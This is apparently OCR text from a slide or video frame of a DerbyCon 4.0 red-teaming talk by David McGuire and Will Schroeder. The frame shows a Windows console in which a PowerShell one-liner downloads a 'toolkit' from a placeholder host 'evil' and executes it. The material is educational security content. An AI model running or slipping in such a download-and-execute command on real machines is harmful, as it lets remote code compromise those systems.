 Recycle Bin
payload6
C:\Windows\system32\cmd.exe - powershell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\timmy>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\timmy> iex (New-Object net.webclient).downloadstring("http://evil/to
olkit")
PS C:\Users\timmy>
4:41 PM
9/26/2014
2014
FAMILY
ROOTZ
Passing the Torch: Old School Red
Teaming - New School Tactics
David McGuire and Will Schroeder
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com